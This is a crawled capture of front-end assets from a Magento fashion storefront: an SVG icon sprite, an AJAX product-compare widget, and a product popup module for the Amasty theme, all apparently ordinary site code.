0 30 30" id="icon-close"><path fill-rule="evenodd" clip-rule="evenodd" d="M4 24.547L24.547 4 26 5.453 5.453 26 4 24.547z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M26 24.547L5.453 4 4 5.453 24.547 26 26 24.547z"/></symbol><symbol viewBox="0 0 30 30" id="icon-compare"><path d="M3.5 9v17.5h17v-6h6l.5-17H9V9H3.5z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.5 10.098c0-.948.768-1.716 1.716-1.716h15.686c.947 0 1.716.768 1.716 1.716v15.686c0 .948-.768 1.716-1.716 1.716H4.216A1.716 1.716 0 012.5 25.784V10.098zm1.716-.245a.245.245 0 00-.245.245v15.686c0 .136.11.245.245.245h15.686c.135 0 .245-.11.245-.245V10.098a.245.245 0 00-.245-.245H4.216z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M8.382 4.216c0-.948.768-1.716 1.716-1.716h15.686c.948 0 1.716.768 1.716 1.716v15.686c0 .947-.768 1.716-1.716 1.716h-4.902v-1.47h4.902c.136 0 .245-.11.245-.246V4.216a.245.245 0 00-.245-.245H10.098a.245.245 0 00-.245.245v4.902h-1.47V4.216z"/></symbol><symbol viewBox="0 0 30 30" id="icon-currency"><path fill-rule="evenodd" clip-rule="evenodd" d="M15 26.4c6.296 0 11.4-5.104 11.4-11.4S21.296 3.6 15 3.6 3.6 8.704 3.6 15 8.704 26.4 15 26.4zm0 1.6c7.18 0 13-5.82 13-13S22.18 2 15 2 2 7.82 2 15s5.82 13 13 13z"/><path d="M16.657 17.97c0-.46-.124-.825-.372-1.094-.244-.275-.66-.527-1.248-.757a15.12 15.12 0 01-1.524-.682 5.13 5.13 0 01-1.103-.782 3.275 3.275 0 01-.713-1.043c-.167-.398-.251-.872-.251-1.422 0-.947.292-1.724.875-2.33.584-.606 1.36-.959 2.326-1.06V7h1.297v1.825c.957.14 1.705.556 2.245 1.245.54.685.811 1.573.811 2.667h-2.343c0-.673-.134-1.175-.405-1.506-.264-.336-.621-.504-1.07-.504-.443 0-.786.131-1.029.395-.243.258-.365.617-.365 1.077 0 .426.12.768.357 1.026.238.258.678.522 1.321.79.649.27 1.18.525 1.597.766.416.236.767.505 1.053.808.287.297.506.64.657 1.026.151.382.227.827.227 1.338 0 .953-.286 1.727-.86 2.321-.572.595-1.36.945-2.366 1.052V23h-1.289v-1.666c-1.107-.123-1.967-.53-2.577-1.22-.605-.695-.908-1.617-.908-2.767h2.342c0 .667.152 1.18.454 1.54.308.353.749.53 1.322.53.475 0 .85-.13 1.126-.388.276-.263.413-.616.413-1.06z"/></symbol><symbol id="icon-edit"><path d="M21.89 3.763L19.234 1.11c-.59-.59-1.55-.59-2.14 0L2.895 15.32a4.061 4.061 0 00-.98 1.587l-.013.038-1.234 5.39 5.394-1.232.039-.012a4.067 4.067 0 001.589-.98l14.2-14.209c.285-.285.443-.665.442-1.069a1.5 1.5 0 00-.443-1.069zM2.918 20.084l.505-2.201 1.7 1.698-2.205.503zm3.753-1.349l-2.402-2.398L16.008 4.592l2.4 2.4L6.672 18.734zm12.934-12.94l-2.401-2.4.96-.961 2.402 2.399-.96.961z"/></symbol><symbol id="icon-eye"><path d="M24.907 12.38C24.711 12.078 19.98 5 12.5 5 6.082 5 .363 12.037.123 12.337a.575.575 0 000 .71c.24.3 5.96 7.338 12.377 7.338 6.418 0 12.137-7.038 12.377-7.338a.573.573 0 00.03-.667zM12.5 19.286c-5.145 0-10.037-5.176-11.28-6.594C2.462 11.274 7.349 6.1 12.5 6.1c6.02 0 10.269 5.168 11.306 6.564-1.198 1.372-6.117 6.623-11.306 6.623z"/><path d="M12.5 7.885a4.813 4.813 0 00-4.808 4.808A4.813 4.813 0 0012.5 17.5a4.813 4.813 0 004.808-4.807A4.813 4.813 0 0012.5 7.885zm0 8.413a3.61 3.61 0 01-3.606-3.605A3.61 3.61 0 0112.5 9.087a3.61 3.61 0 013.606 3.606 3.61 3.61 0 01-3.606 3.605z"/><path d="M12.5 16.298a3.61 3.61 0 01-3.606-3.605A3.61 3.61 0 0112.5 9.087a3.61 3.61 0 013.606 3.606 3.61 3.61 0 01-3.606 3.605z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12.5 7.885a4.813 4.813 0 00-4.808 4.808A4.813 4.813 0 0012.5 17.5a4.813 4.813 0 004.808-4.807A4.813 4.813 0 0012.5 7.885zm-3.606 4.808a3.61 3.61 0 003.606 3.605 3.61 3.61 0 003.606-3.605A3.61 3.61 0 0012.5 9.087a3.61 3.61 0 00-3.606 3.606z"/></symbol><symbol id="icon-eyeh"><path d="M24.907 12.38C24.711 12.078 19.98 5 12.5 5 6.082 5 .363 12.037.123 12.337a.575.575 0 000 .71c.24.3 5.96 7.338 12.377 7.338 6.418 0 12.137-7.038 12.377-7.338a.573.573 0 00.03-.667zM12.5 19.286c-5.145 0-10.037-5.176-11.28-6.594C2.462 11.274 7.349 6.1 12.5 6.1c6.02 0 10.269 5.168 11.306 6.564-1.198 1.372-6.117 6.623-11.306 6.623z"/><path d="M12.5 7.885a4.813 4.813 0 00-4.808 4.808A4.813 4.813 0 0012.5 17.5a4.813 4.813 0 004.808-4.807A4.813 4.813 0 0012.5 7.885zm0 8.413a3.61 3.61 0 01-3.606-3.605A3.61 3.61 0 0112.5 9.087a3.61 3.61 0 013.606 3.606 3.61 3.61 0 01-3.606 3.605z"/><path d="M12.5 16.298a3.61 3.61 0 01-3.606-3.605A3.61 3.61 0 0112.5 9.087a3.61 3.61 0 013.606 3.606 3.61 3.61 0 01-3.606 3.605z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12.5 7.885a4.813 4.813 0 00-4.808 4.808A4.813 4.813 0 0012.5 17.5a4.813 4.813 0 004.808-4.807A4.813 4.813 0 0012.5 7.885zm-3.606 4.808a3.61 3.61 0 003.606 3.605 3.61 3.61 0 003.606-3.605A3.61 3.61 0 0012.5 9.087a3.61 3.61 0 00-3.606 3.606z"/></symbol><symbol viewBox="0 0 30 30" id="icon-facebook"><mask id="facebook-a" maskUnits="userSpaceOnUse" x="0" y="0" width="30" height="30"><circle cx="15" cy="15" r="15"/></mask><g mask="url(#facebook-a)"><path d="M17.29 30.593V18.375h3.765l.564-4.372h-4.33v-2.791c0-1.266.352-2.128 2.167-2.128l2.316-.001v-3.91c-.4-.054-1.775-.173-3.374-.173-3.338 0-5.623 2.037-5.623 5.779v3.224H9v4.372h3.775v12.218h4.515z"/></g></symbol><symbol viewBox="0 0 30 30" id="icon-filter"><path d="M7 26H5V11h2v15zM16 19h-2V4h2v15zM25 10h-2V4h2v6zM25 26h-2V16h2v10z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M6 10.2a2.2 2.2 0 100-4.4 2.2 2.2 0 000 4.4zM6 12a4 4 0 100-8 4 4 0 000 8zM15 24.2a2.2 2.2 0 100-4.4 2.2 2.2 0 000 4.4zm0 1.8a4 4 0 100-8 4 4 0 000 8zM24 15.2a2.2 2.2 0 100-4.4 2.2 2.2 0 000 4.4zm0 1.8a4 4 0 100-8 4 4 0 000 8z"/></symbol><symbol viewBox="0 0 30 30" id="icon-google"><path d="M15.3 12.856V18h8.508c-.344 2.206-2.57 6.468-8.508 6.468-5.119 0-9.299-4.237-9.299-9.468s4.181-9.468 9.299-9.468c2.912 0 4.864 1.237 5.981 2.312L25.35 3.92C22.736 1.483 19.349 0 15.3 0 7.006 0 .3 6.706.3 15s6.706 15 15 15c8.657 0 14.4-6.086 14.4-14.658 0-.985-.106-1.737-.236-2.486H15.3z"/></symbol><symbol viewBox="0 0 30 30" id="icon-language"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.013 1.85c-2.685 0-4.91.773-7.135 2.215a13.246 13.246 0 00-4.995 5.901 12.782 12.782 0 00-.772 7.6A13.032 13.032 0 005.823 24.3c1.89 1.833 3.909 3.089 6.545 3.598 2.63.506 5.355.246 7.832-.748 2.487-.999 4.18-2.69 5.664-4.842A12.87 12.87 0 0028.15 15c-.002-3.489-1.433-6.832-3.976-9.297-2.538-2.462-5.562-3.85-9.161-3.853zm.608 5.886V3.313c1.741.311 3.332 1.945 4.352 4.415l-4.351.008zm-1.217 0h-4.348c1.051-2.458 2.58-4.104 4.348-4.415v4.415zm4.098-4.209c2.436.719 4.3 2.181 5.861 4.192h-3.098a10.477 10.477 0 00-2.763-4.192zM8.77 7.737H5.624c1.571-2.016 3.463-3.48 5.911-4.194A10.478 10.478 0 008.77 7.736zm-5.669 6.65a11.599 11.599 0 011.707-5.48h3.581c-.539 1.782-.829 3.625-.861 5.48H3.1zm19.397 0a20.108 20.108 0 00-.862-5.48h3.53a11.603 11.603 0 011.732 5.48h-4.4zm-13.754 0a19.14 19.14 0 01.876-5.479l4.784.017v5.463h-5.66zm6.877 0V8.927h4.785c.555 1.771.85 3.61.876 5.462h-5.66zm-10.624 6.99a11.617 11.617 0 01-1.896-5.8H7.53c.051 1.972.4 3.926 1.037 5.8H4.997zm4.82 0a18.646 18.646 0 01-1.071-5.8h5.658v5.8H9.817zm5.814 0v-5.8h5.649a18.645 18.645 0 01-1.08 5.8h-4.57zm5.838 0c.633-1.874.98-3.828 1.028-5.8h4.393a11.617 11.617 0 01-1.896 5.8h-3.525zm-7.056 5.017c-1.633-.283-3.05-1.67-4.089-3.828h4.09v3.828zm1.218 0v-3.828h4.089c-1.041 2.149-2.487 3.542-4.09 3.828zm-3.588.187c-2.506-.616-4.493-2.013-6.158-3.997h3.128a9.305 9.305 0 003.03 3.997zm5.898.024a9.308 9.308 0 003.063-4.021h3.102c-1.668 2-3.645 3.405-6.165 4.021z"/></symbol><symbol viewBox="0 0 30 30" id="icon-link"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.8 4.8h11.7V3.2h-12a1.3 1.3 0 00-1.3 1.3v22a1.3 1.3 0 001.3 1.3h23a1.3 1.3 0 001.3-1.3V15h-1.6v11.2H3.8V4.8z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M27.972 9.855L28 1.883A.878.878 0 0027.117 1l-7.972.028a.893.893 0 00-.889.889.878.878 0 00.883.883l5.834-.02L14.39 13.36l1.248 1.248L26.221 4.027l-.02 5.834a.878.878 0 00.882.883c.49-.002.887-.4.889-.89z"/></symbol><symbol viewBox="0 0 30 30" id="icon-mail"><path fill="currentColor" d="M3 6h24v18H3z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.25 6.75a1.5 1.5 0 011.5-1.5h22.5a1.5 1.5 0 011.5 1.5v16.5a1.5 1.5 0 01-1.5 1.5H3.75a1.5 1.5 0 01-1.5-1.5V6.75zm24 0H3.75v16.5h22.5V6.75z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15 14.813L3.45 6.15l-.9 1.2 11.73 8.798a1.2 1.2 0 001.44 0L27.45 7.35l-.9-1.2L15 14.812z"/></symbol><symbol viewBox="0 0 30 30" id="icon-menu"><path fill-rule="evenodd" clip-rule="evenodd" d="M26 10.1H4V7.9h22v2.2zM26 16.1H4v-2.2h22v2.2zM26 22.1H4v-2.2h22v2.2z"/></symbol><symbol viewBox="0 0 30 30" id="icon-minus"><path d="M7 13.5v2h15v-2H7z"/></symbol><symbol viewBox="0 0 30 30" id="icon-plus"><path d="M15.571 7H13.43v6.429H7v2.142h6.429V22h2.142v-6.429H22V13.43h-6.429V7z"/></symbol><symbol viewBox="0 0 30 30" id="icon-review-star"><path d="M12.583 3.268a.458.458 0 01.834 0l3.357 7.542c.066.15.21.252.375.267l8.436.757c.4.036.56.528.256.787L19.49 18.02a.445.445 0 00-.147.44l1.862 7.99c.089.383-.329.686-.673.488l-7.302-4.195a.46.46 0 00-.458 0l-7.302 4.195c-.344.198-.762-.105-.673-.488l1.862-7.99a.445.445 0 00-.147-.44L.16 12.62a.447.447 0 01.255-.786l8.437-.757a.455.455 0 00.375-.267l3.357-7.542z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M9.14 11.004a.09.09 0 01-.075.054l-8.65.776a.447.447 0 00-.256.787l6.519 5.54a.089.089 0 01.029.088l-1.91 8.2c-.09.383.328.686.672.489l7.485-4.3a.092.092 0 01.092 0l7.485 4.3c.344.198.762-.105.673-.488l-1.91-8.2a.089.089 0 01.029-.089l6.518-5.54a.447.447 0 00-.256-.787l-8.65-.776a.091.091 0 01-.075-.054l-3.443-7.736a.458.458 0 00-.834 0L9.14 11.004zM13 6.352l-2.36 5.301c-.253.57-.8.957-1.427 1.013l-5.871.527 4.405 3.745c.486.413.7 1.056.557 1.673l-1.299 5.575 5.124-2.944a1.751 1.751 0 011.742 0l5.124 2.944-1.299-5.575a1.69 1.69 0 01.557-1.673l4.405-3.745-5.871-.527a1.728 1.728 0 01-1.427-1.013L13 6.352z"/></symbol><symbol viewBox="0 0 30 30" id="icon-search"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.414 21.167a11.284 11.284 0 01-7.084 2.486C6.072 23.653 1 18.583 1 12.327S6.072 1 12.33 1c6.257 0 11.33 5.071 11.33 11.327 0 2.684-.934 5.15-2.495 7.09L29 27.25 27.25 29l-7.836-7.833zm2.185-8.84c0 5.118-4.15 9.267-9.27 9.267-5.119 0-9.27-4.15-9.27-9.267.001-5.118 4.151-9.268 9.27-9.268 5.12 0 9.27 4.15 9.27 9.268z"/></symbol><symbol viewBox="0 0 30 30" id="icon-settings"><path d="M24.175 16.175c.052-.375.078-.763.078-1.175 0-.4-.026-.8-.09-1.175l2.608-1.975a.602.602 0 00.154-.762l-2.467-4.15c-.154-.276-.475-.363-.758-.276l-3.071 1.2a9.141 9.141 0 00-2.082-1.175l-.463-3.175A.617.617 0 0017.467 3h-4.934a.603.603 0 00-.604.513l-.463 3.175c-.758.3-1.452.712-2.082 1.175l-3.071-1.2a.621.621 0 00-.758.274L3.1 11.088c-.154.263-.103.588.154.763l2.61 1.975A7.143 7.143 0 005.746 15c0 .387.026.8.09 1.175L3.23 18.15a.602.602 0 00-.154.763l2.467 4.15c.154.274.475.362.758.274l3.071-1.2a9.142 9.142 0 002.082 1.175l.463 3.175c.064.3.308.513.617.513h4.934a.594.594 0 00.604-.512l.463-3.175c.758-.3 1.452-.7 2.082-1.175l3.071 1.2c.283.1.604 0 .758-.276l2.468-4.15c.154-.274.09-.587-.155-.762l-2.583-1.975zM15 19.5c-2.544 0-4.626-2.025-4.626-4.5s2.082-4.5 4.626-4.5c2.544 0 4.626 2.025 4.626 4.5S17.544 19.5 15 19.5z"/></symbol><symbol viewBox="0 0 30 30" id="icon-share"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.75c-.69 0-1.25.56-1.25 1.25v18c0 .69.56 1.25 1.25 1.25h18c.69 0 1.25-.56 1.25-1.25v-8h1.5v8A2.75 2.75 0 0124 26.75H6A2.75 2.75 0 013.25 24V6A2.75 2.75 0 016 3.25h8v1.5H6z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.757 2.697L26.53 7.47a.75.75 0 010 1.06l-4.773 4.773a.75.75 0 01-1.06-1.06l3.492-3.493H17c-1.119 0-1.908.278-2.475.655-.57.381-.961.894-1.23 1.43a5.398 5.398 0 00-.477 1.507 5.361 5.361 0 00-.068.656V13L12 13h.75v8h-1.5v-8H12h-.75V12.974c0-.014 0-.032.002-.055a6.909 6.909 0 01.087-.824c.086-.517.26-1.22.615-1.93.357-.714.904-1.451 1.74-2.008.839-.56 1.925-.907 3.306-.907h7.19l-3.493-3.493a.75.75 0 111.06-1.06zM12.75 13v.001-.001z"/></symbol><symbol viewBox="0 0 30 30" id="icon-sort-view"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.239 11.389l5.185-5.152a.819.819 0 011.152 0l5.185 5.152a.806.806 0 010 1.145.818.818 0 01-1.152 0l-3.794-3.77V23h-1.63V8.764l-3.794 3.77a.818.818 0 01-1.152 0 .806.806 0 010-1.145zM26.761 18.611l-5.185 5.152a.819.819 0 01-1.152 0l-5.185-5.152a.806.806 0 010-1.145.818.818 0 011.152 0l3.794 3.77V7h1.63v14.236l3.794-3.77a.818.818 0 011.152 0 .806.806 0 010 1.145z"/></symbol><symbol viewBox="0 0 30 30" id="icon-trash"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 4.5H3V6h1.188l1.727 20.683c.09 1.015.901 1.817 1.814 1.817h14.302c.913 0 1.725-.802 1.815-1.817L25.802 6H27V4.5zm-4.536 21.74c-.036.405-.37.76-.714.76H8.25c-.345 0-.678-.355-.712-.737L5.817 6H24.41l-1.947 20.24z"/><path d="M10.5 9H12v15h-1.5V9zM18 9h1.5v15H18V9zM14.25 9h1.5v15h-1.5V9z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.5 2.25c0 .414-.27.75-.601.75H11.1c-.332 0-.601-.336-.601-.75s.27-.75.601-.75H18.9c.332 0 .601.336.601.75z"/></symbol><symbol viewBox="0 0 30 30" id="icon-twitter"><path d="M9.434 27.377c11.321 0 17.513-9.38 17.513-17.513 0-.267 0-.532-.018-.796A12.524 12.524 0 0030 5.882a12.285 12.285 0 01-3.535.969 6.177 6.177 0 002.706-3.405 12.334 12.334 0 01-3.909 1.494 6.16 6.16 0 00-10.489 5.614A17.475 17.475 0 012.088 4.123a6.16 6.16 0 001.906 8.216 6.11 6.11 0 01-2.794-.77v.078a6.157 6.157 0 004.938 6.034 6.146 6.146 0 01-2.78.105 6.162 6.162 0 005.751 4.275A12.35 12.35 0 010 24.61a17.426 17.426 0 009.434 2.76"/></symbol><symbol viewBox="0 0 14 14" id="icon-update"><path d="M11.708 2.29A6.631 6.631 0 007 .332 6.658 6.658 0 00.342 6.999 6.658 6.658 0 007 13.665c3.108 0 5.7-2.125 6.442-5h-1.734A4.992 4.992 0 017 12c-2.758 0-5-2.242-5-5 0-2.759 2.242-5 5-5a4.93 4.93 0 013.517 1.483L7.833 6.165h5.834V.332L11.708 2.29z"/></symbol><symbol viewBox="0 0 30 30" id="icon-view-block"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.7 5.3H5.3v7.4h7.4V5.3zM4 4v10h10V4H4zM24.7 5.3h-7.4v7.4h7.4V5.3zM16 4v10h10V4H16zM12.7 17.3H5.3v7.4h7.4v-7.4zM4 16v10h10V16H4zM24.7 17.3h-7.4v7.4h7.4v-7.4zM16 16v10h10V16H16z"/></symbol><symbol viewBox="0 0 30 30" id="icon-view-list"><path fill-rule="evenodd" clip-rule="evenodd" d="M2 4h6.474v6.215H2V4zm1.336 1.283v3.65h3.802v-3.65H3.336zM2 11.892h6.474v6.216H2v-6.216zm1.336 1.283v3.65h3.802v-3.65H3.336zM2 19.785h6.474V26H2v-6.215zm1.336 1.282v3.65h3.802v-3.65H3.336zM10.221 4H28v6.215H10.221V4zm1.336 1.283v3.65h15.107v-3.65H11.557zM10.221 11.892H28v6.216H10.221v-6.216zm1.336 1.283v3.65h15.107v-3.65H11.557zM10.221 19.785H28V26H10.221v-6.215zm1.336 1.282v3.65h15.107v-3.65H11.557z"/></symbol><symbol viewBox="0 0 30 30" id="icon-wishlist"><path d="M15 27.6l-2.001-1.813C5.892 19.374 1.2 15.144 1.2 9.953 1.2 5.723 4.54 2.4 8.79 2.4c2.401 0 4.706 1.112 6.21 2.87 1.504-1.758 3.809-2.87 6.21-2.87 4.25 0 7.59 3.323 7.59 7.553 0 5.191-4.692 9.42-11.799 15.848L15 27.6z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12.999 25.787L15 27.6l2.001-1.799.054-.05C24.133 19.353 28.8 15.132 28.8 9.954c0-4.23-3.34-7.553-7.59-7.553-1.882 0-3.705.684-5.13 1.826A8.046 8.046 0 0015 5.27a8.046 8.046 0 00-1.08-1.044C12.495 3.084 10.672 2.4 8.79 2.4 4.54 2.4 1.2 5.723 1.2 9.953c0 5.187 4.684 9.414 11.782 15.819l.017.015zm2.005-.207l-.998-.904-.002-.002c-3.584-3.234-6.436-5.812-8.41-8.215C3.635 14.078 2.7 12.054 2.7 9.953 2.7 6.56 5.361 3.9 8.79 3.9c1.95 0 3.842.91 5.07 2.345L15 7.577l1.14-1.332C17.368 4.811 19.26 3.9 21.21 3.9c3.429 0 6.09 2.659 6.09 6.053 0 2.1-.936 4.125-2.893 6.509-1.975 2.404-4.827 4.985-8.41 8.225l-.002.001-.991.892z"/></symbol><symbol viewBox="0 0 30 30" id="icon-youtube"><path d="M12 19v-9l7.794 4.5L12 19zM29.373 7.28a3.757 3.757 0 00-2.652-2.653C24.38 4 15 4 15 4s-9.381 0-11.72.627A3.757 3.757 0 00.626 7.279C0 9.62 0 14.5 0 14.5s0 4.881.627 7.22a3.757 3.757 0 002.652 2.653C5.62 25 15 25 15 25s9.382 0 11.722-.627a3.757 3.757 0 002.652-2.652C30 19.38 30 14.5 30 14.5s0-4.881-.627-7.22z"/></symbol><symbol viewBox="0 0 30 30" id="icon-requisition"><path d="M24.832 22H9.169C8.523 22 8 21.552 8 21s.523-1 1.169-1H24.83c.646 0 1.169.448 1.169 1s-.523 1-1.168 1zM24.832 16H9.169C8.523 16 8 15.552 8 15s.523-1 1.169-1H24.83c.646 0 1.169.448 1.169 1s-.523 1-1.168 1zM24.832 10H9.169C8.523 10 8 9.552 8 9s.523-1 1.169-1H24.83C25.477 8 26 8.448 26 9s-.523 1-1.168 1zM5 10a1 1 0 100-2 1 1 0 000 2zM5 16a1 1 0 100-2 1 1 0 000 2zM5 22a1 1 0 100-2 1 1 0 000 2z"/></symbol></svg>',l.className="svgi-sprite",l.style.display="none",document.body.insertBefore(l,document.body.firstChild)}();


--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_Base/js/ajaxCompare.js
body_size: 601
content:
/**
 * Copyright © 2016 Ubertheme. All rights reserved.
 */

define([
    'jquery',
    'mage/translate',
    'jquery/ui'
], function ($, $t) {
    'use strict';

    $.widget('ub.AjaxCompare', {

        options: {
            element: null,
            processStart: "processStart",
            processStop: "processStop",
            ajaxCompareUrl: null,
            compareBtnSelector: 'a.action.tocompare',
            messageTimeout: 3000
        },

        /**
         * Initialize widget
         */
        _create: function() {
            var self = this;
            if (self.options.ajaxCompareUrl.length) {
                $('body').on('click', self.options.compareBtnSelector, function (e) {
                    e.preventDefault();
                    e.stopPropagation();
                    var params = $(this).data('post').data;
                    params['isAjaxCompare'] = true;
                    self.ajaxCompare(params);
                });
            }
        },

        ajaxCompare: function (params) {
            var self = this;
            $.ajax({
                url: self.options.ajaxCompareUrl,
                data: params,
                type: 'POST',
                dataType: 'json',
                beforeSend: function () {
                    $('body').trigger(self.options.processStart);
                },
                success: function (res) {
                    $('body').trigger(self.options.processStop);
                    if (res.message) {
                        //$('[data-placeholder="messages"]').html(res.message);
                        $(".page.messages").find('.messages').slideDown();
                    } else {
                        $('[data-placeholder="messages"]').html($t('No response from server. Please try again.'));
                    }
                    setTimeout(function () {
                        $(".page.messages").find('.messages').slideUp();
                    }, self.options.messageTimeout);
                }
            });
        },

    });

    return $.ub.AjaxCompare;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_Catalog/js/action/am-popup-actions.js
body_size: 1991
content:
/**
 * Ajax popup actions
 *
 *  @api
 */

define([
    'jquery',
    'underscore',
    'mage/template',
    'text!Magento_Catalog/template/product-popup.html',
    'amPopup',
    'matchMedia',
    'mage/validation'
], function ($, _, mageTemplate, amPopupTemplate, amPopup, mediaCheck) {
    'use strict';

    return {
        gallerySelector: '.amtheme-popup-block [data-gallery-role="gallery-placeholder"]',
        customGallerySelector: '.am-gallery-placeholder',
        messageSelector: '[data-amtheme-js="messages"]',
        productFormSelector: '[data-amtheme-js="form"]',
        mediaCheck: '(min-width: 1024px)',
        popupConfig: {
            popupWrapClass: 'amtheme-product-popup',
            popupWrapId: 'amJetConfirmBox',
            closeButtonTitle: $.mage.__('Close')
        },
        appendPopupElement: 'body',
        formIds: {},
        mediaIds: {},
        formLabels: {},

        /**
         * Parse popup content & append at the end of the body
         *
         * @param {String} html
         * @returns {void}
         */
        createPopupTemplate: function (html) {
            var self = this;

            self.popupTemplate = $(mageTemplate(amPopupTemplate, {
                data: {
                    content: html,
                    config: self.popupConfig
                }
            })).appendTo($(self.appendPopupElement));

            this._initPopup();
            this._preparePopupControls();
        },

        /**
         * Initialize amPopup widget
         * @private
         * @returns {void}
         */
        _initPopup: function () {
            this.popup = amPopup({}, this.popupTemplate);
            this.popup.openPopup();
        },

        /**
         * Gather all observers initialization for the form & controls inside the popup window
         * @private
         * @returns {void}
         */
        _preparePopupControls: function () {
            this._handleModalGallery();
            this._createPopupObserve();
        },

        /**
         * Adjust gallery options
         * @private
         * @returns {void}
         */
        _handleModalGallery: function () {
            var galleryConfig = _.has(window, 'gallery') ? window.gallery : {};

            if (_.isEmpty(galleryConfig) || galleryConfig.inUse === 'fotorama') {
                this._handleFotoramaGallery();
            } else {
                this._handleCustomGallery();
            }
        },

        /**
         * Custom gallery handler
         * @return {Object}
         * @private
         */
        _handleCustomGallery: function () {
            return this;
        },

        /**
         * Fotorama gallery handler
         * @private
         * @return {Object}
         */
        _handleFotoramaGallery: function () {
            var self = this;

            $(self.gallerySelector).on('gallery:loaded', function () {
                $(this).on('fotorama:ready fotorama:load', function () {
                    var api = $(this).data('gallery');

                    mediaCheck({
                        media: self.mediaCheck,
                        entry: function () {
                            if (api.fotorama.options.nav === 'thumbs') {
                                api.fotorama.setOptions({
                                    nav: 'dots'
                                });
                            }
                        }
                    });
                });
            });

            return this;
        },

        /**
         * Add listeners to popup DOM element
         * append destroy method after popup close method has been triggered
         *
         * @private
         * @returns {void}
         */
        _createPopupObserve: function () {
            this.popup.element.find('.product-add-form').removeAttr('data-mage-init');
            this.popup.element.find('#product_addtocart_form').trigger('contentUpdated');

            this.popup.element.on('am.popupClosed', function () {
                $('body').trigger('popup.amPopupDestroy');
                this._destroyPopup();
            }.bind(this));
        },

        /**
         * Remove popup instance & remove popup template form DOM
         * @private
         * @returns {void}
         */
        _destroyPopup: function () {
            this.popupTemplate = null;
            this.popup.element.remove();
            this.popup = null;
            this._resetProductFormSelectors();
        },

        /**
         * Error handler
         * @param {String} message
         * @returns {void}
         */
        errorResponse: function (message) {
            if (this.popup && this.popup.isPopupShown) {
                this._updateLocalMsg(message, 'error');
            }
        },

        /**
         * Set local messages block & append messages
         *
         * @param {String} message
         * @param {String} type
         * @private
         * @returns {void}
         */
        _updateLocalMsg: function (message, type) {
            var localMessageBlock = this.popupTemplate.find(this.messageSelector),
                msg = $('<div class="message ' + type + '"><span>' + message + '</span></div>');

            if (!localMessageBlock.length) {
                localMessageBlock = $('<div>', {
                    class: 'messages-list',
                    attr: {
                        'data-amtheme-js': 'messages'
                    }
                });
                localMessageBlock.insertAfter(this.popupTemplate.find('.box-tocart.qty'));
            }

            localMessageBlock.append(msg);
        },

        /**
         * Check popup exist
         * @returns {Boolean}
         */
        isPopupExist: function () {
            return this.popup ? this.popup.isPopupShown : false;
        },

        /**
         * Close popup
         * @returns {void}
         */
        closePopup: function () {
            this.popup.closePopup();
            this._resetProductFormSelectors();
        },

        /**
         * Get product form
         * @private
         * @returns {Object}
         */
        getPopupForm: function () {
            return this.popupTemplate.find(this.productFormSelector);
        },

        /**
         * Get popup template
         * @private
         * @returns {Object}
         */
        getPopupTemplate: function () {
            return this.popupTemplate;
        },

        /**
         * @private
         * @returns {Object}
         */
        _getMediaIds: function () {
            if (!$(this.customGallerySelector).length) {
                return;
            }

            if (this.mediaIds.length) {
                // eslint-disable-next-line consistent-return
                return this.mediaIds;
            }

            this.mediaIds = $(this.customGallerySelector).find('[id]');

            // eslint-disable-next-line consistent-return
            return this.mediaIds;
        },

        /**
         * @private
         * @returns {Object}
         */
        _getProductFormIds: function () {
            if (this.formIds.length) {
                return this.formIds;
            }

            this.formIds = $(this.productFormSelector).find('[id]');

            // eslint-disable-next-line consistent-return
            return this.formIds;
        },

        /**
         * @private
         * @returns {Object}
         */
        _getProductFormLabels: function () {
            if (this.formLabels.length) {
                return this.formLabels;
            }

            this.formLabels = $(this.productFormSelector).find('[for]');

            // eslint-disable-next-line consistent-return
            return this.formLabels;
        },

        /**
         * @private
         * @returns {void}
         */
        _resetProductFormSelectors: function () {
            if (this.formIds.length || this.formLabels.length) {
                this.enableFormIds(this.formIds, this.formLabels, this.mediaIds);
            }
        },

        /**
         * Need to disable IDs on Product pages for correct form validation in popup
         * @returns {void}
         */
        disableFormIds: function () {
            var mediaIds;

            if ($(this.productFormSelector).length) {
                this._getProductFormIds().each(function () {
                    $(this).attr('id', 'disabled-' + $(this).attr('id'));
                });
                this._getProductFormLabels().each(function () {
                    $(this).attr('for', 'disabled-' + $(this).attr('for'));
                });

                mediaIds = this._getMediaIds();

                if (!_.isEmpty(mediaIds)) {
                    mediaIds.each(function () {
                        $(this).attr('id', 'disabled-' + $(this).attr('id'));
                    });
                }
            }
        },

        /**
         *
         * @param {Object} formIds
         * @param {Object} formLabels
         * @param {Object} mediaIds
         * @private
         * @returns {void}
         */
        enableFormIds: function (formIds, formLabels, mediaIds) {
            if ($(this.productFormSelector).length) {
                formIds.each(function () {
                    $(this).attr('id', $(this).attr('id').split('disabled-')[1]);
                });
                formLabels.each(function () {
                    $(this).attr('for', $(this).attr('for').split('disabled-')[1]);
                });

                if (!_.isEmpty(mediaIds)) {
                    mediaIds.each(function () {
                        $(this).attr('id', $(this).attr('id').split('disabled-')[1]);
                    });
                }
            }
        }
    };
});


--- FILE ---
content_type: text/plain
